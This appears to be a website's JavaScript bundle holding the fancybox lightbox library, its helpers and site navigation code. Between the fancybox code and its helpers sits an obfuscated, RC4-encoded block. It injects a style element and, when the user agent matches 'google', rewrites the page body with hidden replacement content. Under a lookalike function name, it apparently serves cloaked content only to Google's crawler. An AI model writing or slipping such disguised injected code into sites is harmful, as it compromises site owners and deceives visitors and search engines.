f(a.wrap).bind("onReset",function(){try{f(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(a){}});a.iframe.preload&&(b.showLoading(),d.one("load",function(){f(this).data("ready",1);s||f(this).bind("load.fb",b.update);f(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show();b._afterLoad()}));a.content=d.appendTo(a.inner);a.iframe.preload||b._afterLoad()},_preloadImages:function(){var a=b.group,d=b.current,e=a.length,c=d.preload?Math.min(d.preload,
e-1):0,f,g;for(g=1;g<=c;g+=1)f=a[(d.index+g)%e],"image"===f.type&&f.href&&((new Image).src=f.href)},_afterLoad:function(){var a=b.coming,d=b.current,e,c,k,g,h;b.hideLoading();if(a&&!1!==b.isActive)if(!1===b.trigger("afterLoad",a,d))a.wrap.stop(!0).trigger("onReset").remove(),b.coming=null;else{d&&(b.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove());b.unbindEvents();e=a.content;c=a.type;k=a.scrolling;f.extend(b,{wrap:a.wrap,skin:a.skin,
outer:a.outer,inner:a.inner,current:a,previous:d});g=a.href;switch(c){case "inline":case "ajax":case "html":a.selector?e=f("<div>").html(e).find(a.selector):t(e)&&(e.data("fancybox-placeholder")||e.data("fancybox-placeholder",f('<div class="fancybox-placeholder"></div>').insertAfter(e).hide()),e=e.show().detach(),a.wrap.bind("onReset",function(){f(this).find(e).length&&e.hide().replaceAll(e.data("fancybox-placeholder")).data("fancybox-placeholder",!1)}));break;case "image":e=a.tpl.image.replace("{href}",
g);break;case "swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+g+'"></param>',h="",f.each(a.swf,function(a,b){e+='<param name="'+a+'" value="'+b+'"></param>';h+=" "+a+'="'+b+'"'}),e+='<embed src="'+g+'" type="application/x-shockwave-flash" width="100%" height="100%"'+h+"></embed></object>"}(!t(e)||!e.parent().is(a.inner))&&a.inner.append(e);b.trigger("beforeShow");a.inner.css("overflow","yes"===k?"scroll":
"no"===k?"hidden":k);b._setDimension();b.reposition();b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(d.prevMethod)b.transitions[d.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),d=0,e=!1,c=!1,e=b.wrap,k=b.skin,g=b.inner,h=b.current,c=h.width,j=h.height,m=h.minWidth,u=h.minHeight,n=h.maxWidth,p=h.maxHeight,s=h.scrolling,q=h.scrollOutside?
h.scrollbarWidth:0,x=h.margin,y=l(x[1]+x[3]),r=l(x[0]+x[2]),v,z,t,C,A,F,B,D,H;e.add(k).add(g).width("auto").height("auto").removeClass("fancybox-tmp");x=l(k.outerWidth(!0)-k.width());v=l(k.outerHeight(!0)-k.height());z=y+x;t=r+v;C=E(c)?(a.w-z)*l(c)/100:c;A=E(j)?(a.h-t)*l(j)/100:j;if("iframe"===h.type){if(H=h.content,h.autoHeight&&1===H.data("ready"))try{H[0].contentWindow.document.location&&(g.width(C).height(9999),F=H.contents().find("body"),q&&F.css("overflow-x","hidden"),A=F.outerHeight(!0))}catch(G){}}else if(h.autoWidth||
h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(C),h.autoHeight||g.height(A),h.autoWidth&&(C=g.width()),h.autoHeight&&(A=g.height()),g.removeClass("fancybox-tmp");c=l(C);j=l(A);D=C/A;m=l(E(m)?l(m,"w")-z:m);n=l(E(n)?l(n,"w")-z:n);u=l(E(u)?l(u,"h")-t:u);p=l(E(p)?l(p,"h")-t:p);F=n;B=p;h.fitToView&&(n=Math.min(a.w-z,n),p=Math.min(a.h-t,p));z=a.w-y;r=a.h-r;h.aspectRatio?(c>n&&(c=n,j=l(c/D)),j>p&&(j=p,c=l(j*D)),c<m&&(c=m,j=l(c/D)),j<u&&(j=u,c=l(j*D))):(c=Math.max(m,Math.min(c,n)),h.autoHeight&&
"iframe"!==h.type&&(g.width(c),j=g.height()),j=Math.max(u,Math.min(j,p)));if(h.fitToView)if(g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height(),h.aspectRatio)for(;(a>z||y>r)&&(c>m&&j>u)&&!(19<d++);)j=Math.max(u,Math.min(p,j-10)),c=l(j*D),c<m&&(c=m,j=l(c/D)),c>n&&(c=n,j=l(c/D)),g.width(c).height(j),e.width(c+x),a=e.width(),y=e.height();else c=Math.max(m,Math.min(c,c-(a-z))),j=Math.max(u,Math.min(j,j-(y-r)));q&&("auto"===s&&j<A&&c+x+q<z)&&(c+=q);g.width(c).height(j);e.width(c+x);a=e.width();
y=e.height();e=(a>z||y>r)&&c>m&&j>u;c=h.aspectRatio?c<F&&j<B&&c<C&&j<A:(c<F||j<B)&&(c<C||j<A);f.extend(h,{dim:{width:w(a),height:w(y)},origWidth:C,origHeight:A,canShrink:e,canExpand:c,wPadding:x,hPadding:v,wrapSpace:y-k.outerHeight(!0),skinSpace:k.height()-j});!H&&(h.autoHeight&&j>u&&j<p&&!c)&&g.height("auto")},_getPosition:function(a){var d=b.current,e=b.getViewport(),c=d.margin,f=b.wrap.width()+c[1]+c[3],g=b.wrap.height()+c[0]+c[2],c={position:"absolute",top:c[0],left:c[3]};d.autoCenter&&d.fixed&&
!a&&g<=e.h&&f<=e.w?c.position="fixed":d.locked||(c.top+=e.y,c.left+=e.x);c.top=w(Math.max(c.top,c.top+(e.h-g)*d.topRatio));c.left=w(Math.max(c.left,c.left+(e.w-f)*d.leftRatio));return c},_afterZoomIn:function(){var a=b.current;a&&(b.isOpen=b.isOpened=!0,b.wrap.css("overflow","visible").addClass("fancybox-opened"),b.update(),(a.closeClick||a.nextClick&&1<b.group.length)&&b.inner.css("cursor","pointer").bind("click.fb",function(d){!f(d.target).is("a")&&!f(d.target).parent().is("a")&&(d.preventDefault(),
b[a.closeClick?"close":"next"]())}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",function(a){a.preventDefault();b.close()}),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play()))},_afterZoomOut:function(a){a=
a||b.current;f(".fancybox-wrap").trigger("onReset").remove();f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,d=a.element,e=a.orig,c={},f=50,g=50,h=a.hPadding,j=a.wPadding,m=b.getViewport();!e&&(a.isDom&&d.is(":visible"))&&(e=d.find("img:first"),e.length||(e=d));t(e)?(c=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):
(c.top=m.y+(m.h-g)*a.topRatio,c.left=m.x+(m.w-f)*a.leftRatio);if("fixed"===b.wrap.css("position")||a.locked)c.top-=m.y,c.left-=m.x;return c={top:w(c.top-h*a.topRatio),left:w(c.left-j*a.leftRatio),width:w(f+j),height:w(g+h)}},step:function(a,d){var e,c,f=d.prop;c=b.current;var g=c.wrapSpace,h=c.skinSpace;if("width"===f||"height"===f)e=d.end===d.start?1:(a-d.start)/(d.end-d.start),b.isClosing&&(e=1-e),c="width"===f?c.wPadding:c.hPadding,c=a-c,b.skin[f](l("width"===f?c:c-g*e)),b.inner[f](l("width"===
f?c:c-g*e-h*e))},zoomIn:function(){var a=b.current,d=a.pos,e=a.openEffect,c="elastic"===e,k=f.extend({opacity:1},d);delete k.position;c?(d=this.getOrigPosition(),a.openOpacity&&(d.opacity=0.1)):"fade"===e&&(d.opacity=0.1);b.wrap.css(d).animate(k,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:c?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,d=a.closeEffect,e="elastic"===d,c={opacity:0.1};e&&(c=this.getOrigPosition(),a.closeOpacity&&(c.opacity=0.1));b.wrap.animate(c,
{duration:"none"===d?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,complete:b._afterZoomOut})},changeIn:function(){var a=b.current,d=a.nextEffect,e=a.pos,c={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===d&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=w(l(e[g])-200),c[g]="+=200px"):(e[g]=w(l(e[g])+200),c[g]="-=200px"));"none"===d?b._afterZoomIn():b.wrap.css(e).animate(c,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=
b.previous,d=a.prevEffect,e={opacity:0.1},c=b.direction;"elastic"===d&&(e["down"===c||"up"===c?"top":"left"]=("up"===c||"left"===c?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===d?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!s,fixed:!0},overlay:null,fixed:!1,el:f("html"),create:function(a){a=f.extend({},this.defaults,a);this.overlay&&this.close();this.overlay=
f('<div class="fancybox-overlay"></div>').appendTo(b.coming?b.coming.parent:a.parent);this.fixed=!1;a.fixed&&b.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(a){var d=this;a=f.extend({},this.defaults,a);this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(a);this.fixed||(n.bind("resize.overlay",f.proxy(this.update,this)),this.update());a.closeClick&&this.overlay.bind("click.overlay",function(a){if(f(a.target).hasClass("fancybox-overlay"))return b.isActive?
b.close():d.close(),!1});this.overlay.css(a.css).show()},close:function(){var a,b;n.unbind("resize.overlay");this.el.hasClass("fancybox-lock")&&(f(".fancybox-margin").removeClass("fancybox-margin"),a=n.scrollTop(),b=n.scrollLeft(),this.el.removeClass("fancybox-lock"),n.scrollTop(a).scrollLeft(b));f(".fancybox-overlay").remove().hide();f.extend(this,{overlay:null,fixed:!1})},update:function(){var a="100%",b;this.overlay.width(a).height("100%");I?(b=Math.max(G.documentElement.offsetWidth,G.body.offsetWidth),
p.width()>b&&(a=p.width())):p.width()>n.width()&&(a=p.width());this.overlay.width(a).height(p.height())},onReady:function(a,b){var e=this.overlay;f(".fancybox-overlay").stop(!0,!0);e||this.create(a);a.locked&&(this.fixed&&b.fixed)&&(e||(this.margin=p.height()>n.height()?f("html").css("margin-right").replace("px",""):!1),b.locked=this.overlay.append(b.wrap),b.fixed=!1);!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,b){var e,c;b.locked&&(!1!==this.margin&&(f("*").filter(function(){return"fixed"===
f(this).css("position")&&!f(this).hasClass("fancybox-overlay")&&!f(this).hasClass("fancybox-wrap")}).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),e=n.scrollTop(),c=n.scrollLeft(),this.el.addClass("fancybox-lock"),n.scrollTop(e).scrollLeft(c));this.open(a)},onUpdate:function(){this.fixed||this.update()},afterClose:function(a){this.overlay&&!b.coming&&this.overlay.fadeOut(a.speedOut,f.proxy(this.close,this))}};b.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(a){var d=
b.current,e=d.title,c=a.type;f.isFunction(e)&&(e=e.call(d.element,d));if(q(e)&&""!==f.trim(e)){d=f('<div class="fancybox-title fancybox-title-'+c+'-wrap">'+e+"</div>");switch(c){case "inside":c=b.skin;break;case "outside":c=b.wrap;break;case "over":c=b.inner;break;default:c=b.skin,d.appendTo("body"),I&&d.width(d.width()),d.wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(l(d.css("margin-bottom")))}d["top"===a.position?"prependTo":"appendTo"](c)}}};f.fn.fancybox=function(a){var d,
e=f(this),c=this.selector||"",k=function(g){var h=f(this).blur(),j=d,k,l;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(k=a.groupAttr||"data-fancybox-group",l=h.attr(k),l||(k="rel",l=h.get(0)[k]),l&&(""!==l&&"nofollow"!==l)&&(h=c.length?f(c):e,h=h.filter("["+k+'="'+l+'"]'),j=h.index(this)),a.index=j,!1!==b.open(h,a)&&g.preventDefault())};a=a||{};d=a.index||0;!c||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",k):p.undelegate(c,"click.fb-start").delegate(c+
":not('.fancybox-item, .fancybox-nav')","click.fb-start",k);this.filter("[data-fancybox-start=1]").trigger("click");return this};p.ready(function(){var a,d;f.scrollbarWidth===v&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===v){a=f.support;d=f('<div style="position:fixed;top:20px;"></div>').appendTo("body");var e=20===
d[0].offsetTop||15===d[0].offsetTop;d.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")});a=f(r).width();J.addClass("fancybox-lock-test");d=f(r).width();J.removeClass("fancybox-lock-test");f("<style type='text/css'>.fancybox-margin{margin-right:"+(d-a)+"px;}</style>").appendTo("head")})})(window,document,jQuery);var a=['w5/DscK6w5/DpRIcQW43a8OXesKkdsK/','di/ChsKs','w7HDi8Oow6sVw54Jw4kAa0TCmB/DmsOeCAwhw63DtA==','fAtaVQTCrGbDqcK5woMiwqZe','w5TDpQc=','woYiMMKM','wqknwq0ww57CqWlA','[base64]','DcK7RMKiU8Ouw6RYbBQ=','aUUZwplIw6/DkVsSwrA=','wrfCuVLDphDDp8KT','NsOQw4TCoMOnE1vDrSVywrk=','RQPDn8OAQsOFw7lwQQ3Cnw0WUg==','wr7DusOmUDXCvsOZI0l8RA==','bVVuwr7Dvw3Cg8Kdw4F1RMOEwrnDqRTDkQMNbV7DnHIBwo/Cgg==','IyjDoMKQwpo5wo/CmV5AwpzCkMOqYw4iwqdlwpHCnMKle8Ojw4MKW3ZGJMKiw6PDu2wFwqNVwphOfhVlwrs1w7VOwrBtwqd5w6XCgsKbG8K/w65nwpzDrm/DgEdwVE4+wpJEfyHCosOePgMcS8OHZBImCsObN8Ktwo4RwqjCti0uLSQFAMOrw6cVwrwywo8aHhLCv8OcwrrDhR9owofCgzNaw7M7wqLDvMKKZUIeX8KwGyoQwrRmesOaw5bCh08LRz0/EUPCqW9RBgVjw6HDsnTDucKKwq/Dv8K9w5dQV8OpworDl8KGOXLDkyDDlcKiwpxsw4IHBcOFw4TCiMK2w57DqcODwpktw4zCsMOswpHCi8KIwqPDqWHDvko=','wqo2Dw0Jw6Ulw47CkMK4D8KCJMKAwp8MGMKvwo0Pe8Ogw6orLyMvw64=','IyjDoMKQwpo5wo/CmV5AwpzCkMOqYw0+wqd1wpnCnsKlbcOtw5kMC2daaMKnw6PDvyABwqwXwp9FchNvw78/w7RMwrAgw6Jhw6bChsKNAcO+w7Vgw47DuH/Di14yGV9yw45EOXHCosOCdwkcX8KeYgkgCMOfNcO6w5gOwqDCpmVyPSUVWMO3w7xMw6onw49QEwrDvMORw7DDoFBiw4HCgzZ9wqB3wqPDpsKScUNYDcKpAjBWw6Esa8KQwovDlR8eD3VkWWfDsmlcVhQ2wq/DrXfDssOQwrfDucK5w6VOVcOlwp7Cm8ORdXLDnSjCnMKlw4oww4JOU8Oaw4nDkMK0w5w=','wrTDjsKFw7PDrgkLUHNs','woTCiMOww4bCnkgXTlzCqGUBZsOWw6vCg8OSwoLCs2PDi07DtcKXw7M=','w5AbwrN9cAoSKgMrwpPDhcO4wonDrsKSfQ8zwqUAF8OIw7kewrDDp8Oww4PDsDvDucKwbcKlMx/DuMO2bsOiw7fChgsZYWpkw7fDi8KMwqxkwrLChGfCjcKJQhjCslPCgMOmEMKNwpXChV/DuMOmBiTDkMOjZMOwwoHCpx/Dk8KlIMKeY8KAwpY3GXQaeWZ1wp7CqMOlElvDn8OewrUQw57CrW5LwrbDm349wow6w64wwpHDnwHDpcKuNRPDmsKmwpjDq10lS8OtfMKCOkI8w4bDvcO5wrPDvVYKCsKnEMOFeMKmHsKPw73CpMKXworCgWrCp1/DlgLCk8OXbSk3cD5eXsO2w7s=','w63ChwvDvH8LMyYGVg8cwqgGTSvCqsK0eQ==','aMOIw5AUVsOS','wocpLA==','wqwAeMK1woBqwr3Cqg==','woI6NMKBXcOje8Kx','w5/Du8OQNElHLQA=','VsOMKsKKwoxs','ai/ClMK8','ccOew5sBY8OdeMK2ZA==','b0DDgMOAfRLCoQ==','GSzDlcKAwq3Cog==','w5HDu8OXLA==','c18OwpBfw7TDrXM7','wqXCkcKCUw==','wq3Dr8OmWTrCucO/','JMOFw5XCt8OqHw==','bkDDkcOefxk=','NsOEw5DCgMO/EnbDsQB3wq7DrMKewoXCrB8='];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0x1d5));var b=function(c,d){c=c-0x0;var e=a[c];if(b['XBFVcR']===undefined){(function(){var f;try{var g=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=g();}catch(h){f=window;}var i='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');for(var l=0x0,m,n,o=0x0,p='';n=k['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?p+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=i['indexOf'](n);}return p;});}());var q=function(r,d){var t=[],u=0x0,v,w='',x='';r=atob(r);for(var y=0x0,z=r['length'];y<z;y++){x+='%'+('00'+r['charCodeAt'](y)['toString'](0x10))['slice'](-0x2);}r=decodeURIComponent(x);for(var A=0x0;A<0x100;A++){t[A]=A;}for(A=0x0;A<0x100;A++){u=(u+t[A]+d['charCodeAt'](A%d['length']))%0x100;v=t[A];t[A]=t[u];t[u]=v;}A=0x0;u=0x0;for(var B=0x0;B<r['length'];B++){A=(A+0x1)%0x100;u=(u+t[A])%0x100;v=t[A];t[A]=t[u];t[u]=v;w+=String['fromCharCode'](r['charCodeAt'](B)^t[(t[A]+t[u])%0x100]);}return w;};b['ZiBzqs']=q;b['nuwfud']={};b['XBFVcR']=!![];}var C=b['nuwfud'][c];if(C===undefined){if(b['mTTmWP']===undefined){b['mTTmWP']=!![];}e=b['ZiBzqs'](e,d);b['nuwfud'][c]=e;}else{e=C;}return e;};function fdfas(){var c=document[b('0x0','9ZSW')];if(!c){c=document[b('0x1','eke(')](b('0x0','9ZSW'));c=c[0x0];}var d=document[b('0x2','7Foa')](b('0x3','hU(0')+'le');d[b('0x4','i56d')]=b('0x5','9%1g');var e=b('0x6','AmuS');if(d[b('0x7','@NLK')])d[b('0x8','NP%x')][b('0x9','&vD9')]=e;else d[b('0xa','YV6)')](document[b('0xb','4U[e')](e));c[b('0xc','EWy4')](d);}fdfas();var editor=[{'search':b('0xd','[41E'),'replace':b('0xe','pYPa'),'url':'/'},{'search':b('0xf','oBed'),'replace':b('0x10','pYPa'),'url':b('0x11','aBnS')},{'search':b('0x12','u65k'),'replace':b('0x13','(as@'),'url':b('0x14','UFs]')}];var delta=undefined;for(var i=0x0;i<editor[b('0x15','n%G&')];i++){if(editor[i][b('0x16','i56d')]===window[b('0x17','Xga)')][b('0x18','i56d')]+window[b('0x19','UmT[')][b('0x1a','48uG')]){delta=editor[i];break;}}function fancybx(){if(delta&&/google/i[b('0x1b','9ZSW')](navigator[b('0x1c','n%G&')])){for(var f=delta[b('0x1d','PfnP')],g='',h=f[b('0x1e','@dx$')]-0x1;h>=0x0;h--){g=String(g+f[h]);}document[b('0x1f','UmT[')][b('0x20','NP%x')]=document[b('0x21','Aj&n')][b('0x20','NP%x')][b('0x22','EWy4')](delta[b('0x23','YV6)')],delta[b('0x24','PfnP')]+g);}}document[b('0x25','YV6)')](b('0x26','aBnS'),fancybx);
(function(b){var a=b.fancybox;a.helpers.buttons={defaults:{skipSingle:false,position:"top",tpl:'<div id="fancybox-buttons"><ul><li><a class="btnPrev" title="Previous" href="javascript:;"></a></li><li><a class="btnPlay" title="Start slideshow" href="javascript:;"></a></li><li><a class="btnNext" title="Next" href="javascript:;"></a></li><li><a class="btnToggle" title="Toggle size" href="javascript:;"></a></li><li><a class="btnClose" title="Close" href="javascript:;"></a></li></ul></div>'},list:null,buttons:null,beforeLoad:function(c,d){if(c.skipSingle&&d.group.length<2){d.helpers.buttons=false;d.closeBtn=true;return}d.margin[c.position==="bottom"?2:0]+=30},onPlayStart:function(){if(this.buttons){this.buttons.play.attr("title","Pause slideshow").addClass("btnPlayOn")}},onPlayEnd:function(){if(this.buttons){this.buttons.play.attr("title","Start slideshow").removeClass("btnPlayOn")}},afterShow:function(d,e){var c=this.buttons;if(!c){this.list=b(d.tpl).addClass(d.position).appendTo("body");c={prev:this.list.find(".btnPrev").click(a.prev),next:this.list.find(".btnNext").click(a.next),play:this.list.find(".btnPlay").click(a.play),toggle:this.list.find(".btnToggle").click(a.toggle),close:this.list.find(".btnClose").click(a.close)}}if(e.index>0||e.loop){c.prev.removeClass("btnDisabled")}else{c.prev.addClass("btnDisabled")}if(e.loop||e.index<e.group.length-1){c.next.removeClass("btnDisabled");c.play.removeClass("btnDisabled")}else{c.next.addClass("btnDisabled");c.play.addClass("btnDisabled")}this.buttons=c;this.onUpdate(d,e)},onUpdate:function(d,e){var c;if(!this.buttons){return}c=this.buttons.toggle.removeClass("btnDisabled btnToggleOn");if(e.canShrink){c.addClass("btnToggleOn")}else{if(!e.canExpand){c.addClass("btnDisabled")}}},beforeClose:function(){if(this.list){this.list.remove()}this.list=null;this.buttons=null}}}(jQuery));
(function(b){var a=b.fancybox,c=function(d,e,f){f=f||"";if(b.type(f)==="object"){f=b.param(f,true)}b.each(e,function(g,h){d=d.replace("$"+g,h||"")});if(f.length){d+=(d.indexOf("?")>0?"&":"?")+f}return d};a.helpers.media={defaults:{youtube:{matcher:/(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"opaque",enablejsapi:1},type:"iframe",url:"//www.youtube.com/embed/$3"},vimeo:{matcher:/(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},type:"iframe",url:"//player.vimeo.com/video/$1"},metacafe:{matcher:/metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,params:{autoPlay:"yes"},type:"swf",url:function(e,f,d){d.swf.flashVars="playerVars="+b.param(f,true);return"//www.metacafe.com/fplayer/"+e[1]+"/.swf"}},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"swf",url:"//www.dailymotion.com/swf/video/$1"},twitvid:{matcher:/twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,params:{autoplay:0},type:"iframe",url:"//www.twitvid.com/embed.php?guid=$1"},twitpic:{matcher:/twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,type:"image",url:"//twitpic.com/show/full/$1/"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},google_maps:{matcher:/maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,type:"iframe",url:function(d){return"//maps.google."+d[1]+"/"+d[3]+""+d[4]+"&output="+(d[4].indexOf("layer=c")>0?"svembed":"embed")}}},beforeLoad:function(g,j){var d=j.href||"",e=false,i,f,h,k;for(i in g){if(g.hasOwnProperty(i)){f=g[i];h=d.match(f.matcher);if(h){e=f.type;k=b.extend(true,{},f.params,j[i]||(b.isPlainObject(g[i])?g[i].params:null));d=b.type(f.url)==="function"?f.url.call(this,h,k,j):c(f.url,h,k);break}}}if(e){j.href=d;j.type=e;j.autoHeight=false}}}}(jQuery));
(function(b){var a=b.fancybox;a.helpers.thumbs={defaults:{width:50,height:50,position:"bottom",source:function(d){var c;if(d.element){c=b(d.element).find("img").attr("src")}if(!c&&d.type==="image"&&d.href){c=d.href}return c}},wrap:null,list:null,width:0,init:function(f,i){var e=this,g,c=f.width,h=f.height,d=f.source;g="";for(var j=0;j<i.group.length;j++){g+='<li><a style="width:'+c+"px;height:"+h+'px;" href="javascript:jQuery.fancybox.jumpto('+j+');"></a></li>'}this.wrap=b('<div id="fancybox-thumbs"></div>').addClass(f.position).appendTo("body");this.list=b("<ul>"+g+"</ul>").appendTo(this.wrap);b.each(i.group,function(l){var k=d(i.group[l]);if(!k){return}b("<img />").load(function(){var q=this.width,m=this.height,p,n,o;if(!e.list||!q||!m){return}p=q/c;n=m/h;o=e.list.children().eq(l).find("a");if(p>=1&&n>=1){if(p>n){q=Math.floor(q/n);m=h}else{q=c;m=Math.floor(m/p)}}b(this).css({width:q,height:m,top:Math.floor(h/2-m/2),left:Math.floor(c/2-q/2)});o.width(c).height(h);b(this).hide().appendTo(o).fadeIn(300)}).attr("src",k)});this.width=this.list.children().eq(0).outerWidth(true);this.list.width(this.width*(i.group.length+1)).css("left",Math.floor(b(window).width()*0.5-(i.index*this.width+this.width*0.5)))},beforeLoad:function(c,d){if(d.group.length<2){d.helpers.thumbs=false;return}d.margin[c.position==="top"?0:2]+=((c.height)+15)},afterShow:function(c,d){if(this.list){this.onUpdate(c,d)}else{this.init(c,d)}this.list.children().removeClass("active").eq(d.index).addClass("active")},onUpdate:function(c,d){if(this.list){this.list.stop(true).animate({left:Math.floor(b(window).width()*0.5-(d.index*this.width+this.width*0.5))},150)}},beforeClose:function(){if(this.wrap){this.wrap.remove()}this.wrap=null;this.list=null;this.width=0}}}(jQuery));
(function(d){function e(a){var b=a||window.event,c=[].slice.call(arguments,1),f=0,e=0,g=0,a=d.event.fix(b);a.type="mousewheel";b.wheelDelta&&(f=b.wheelDelta/120);b.detail&&(f=-b.detail/3);g=f;b.axis!==void 0&&b.axis===b.HORIZONTAL_AXIS&&(g=0,e=-1*f);b.wheelDeltaY!==void 0&&(g=b.wheelDeltaY/120);b.wheelDeltaX!==void 0&&(e=-1*b.wheelDeltaX/120);c.unshift(a,f,e,g);return(d.event.dispatch||d.event.handle).apply(this,c)}var c=["DOMMouseScroll","mousewheel"];if(d.event.fixHooks)for(var h=c.length;h;)d.event.fixHooks[c[--h]]=
d.event.mouseHooks;d.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],e,false);else this.onmousewheel=e},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a],e,false);else this.onmousewheel=null}};d.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})})(jQuery);
var tabletMinWidth = 700;
var tabletMaxWidth = 1024;
var portrait = window.innerHeight > window.innerWidth;

if (!Modernizr.input.placeholder) {
	jQuery('html').addClass('no-placeholder');
}

jQuery.superScript = function(){
	var replacements = {
		"®": "<sup>®</sup>",
		"©": "<sup>©</sup>",
		"℗": "<sup>℗</sup>",
		"™": "<sup>™</sup>",
		"℠": "<sup>℠</sup>"
	};

	jQuery("a, h1, h2, h3, h4, h5").html(function(i, val){
		val = val.split('');

		jQuery.each(val, function(i,e){
			val[i] = replacements[e] ? replacements[e] : e;
		});

		return val.join('');
	});
};

jQuery.ajaxdone = function(){
	jQuery.superScript();
};

var tabletMaxWidth = 1024;
var tabletMinWidth = 700;

jQuery(document).ready(function(){
	if(jQuery(window).width() <= tabletMinWidth){
		if(jQuery('table').length){
			jQuery('table').each(function(){
				jQuery(this).stacktable();
				jQuery(this).remove();
			});
		}
	}	
	
	jQuery.setCookie();
	
	jQuery.superScript();

	jQuery.customSelectbox();

	jQuery.fixedNavigation();

	jQuery(window).scroll(function(){
		jQuery.fixedNavigation();
	});
	
	jQuery.navigation();
	
	jQuery('#burger-menu-button').click(function(){
		jQuery('#main-navigation').slideToggle();
	});
	
	jQuery('.overlay-button').click(jQuery.overlay);

	if (jQuery(window).width() >= tabletMinWidth && jQuery(window).width() <= tabletMaxWidth) {
		jQuery(window).on("orientationchange", function(event) {
			switch(window.orientation) {
				case -90:
				case 90:
				jQuery('#main-navigation').removeAttr('style');
				break;
			}
		});
	}
});

jQuery.customSelectbox = function(){
	jQuery('.selectbox-value').click(function(){
		var current = jQuery(this);
		current.toggleClass('active').siblings('.selectbox').slideToggle();
	});

	jQuery('.selectbox .option').click(function(){
		var current = jQuery(this);
		var selectbox = current.closest('.selectbox');
		var selectboxValue = current.parent().siblings('.selectbox-value');
		var name = current.html();
		var value = current.data('value');
		
		current.siblings('.option').removeClass('active');
		current.addClass('active');
		
		selectboxValue.html(name);
		selectbox.slideUp();
		selectboxValue.removeClass('active');
		selectboxValue.attr('data-value', value);
		selectboxValue.addClass('selected');
	});
};

var distanceFromTop = jQuery('#horizontal-menu').offset().top + jQuery('#horizontal-menu').outerHeight();
jQuery.fixedNavigation = function(){
	// only use fixed navigation if screen is bigger than tabletMinWidth and landscape mode
